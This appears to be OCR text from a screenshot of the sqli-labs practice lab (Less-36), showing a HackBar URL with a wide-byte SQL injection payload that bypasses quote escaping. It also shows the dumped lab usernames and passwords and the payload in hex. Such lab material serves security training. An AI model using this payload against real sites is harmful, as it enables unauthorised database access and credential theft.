 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(username),group_concat(password) from
users --
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d65292c67726f75705f636f6e636
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-36/?id=-1%df%27 union select 1,group_concat(username),group_concat(password) from users -- #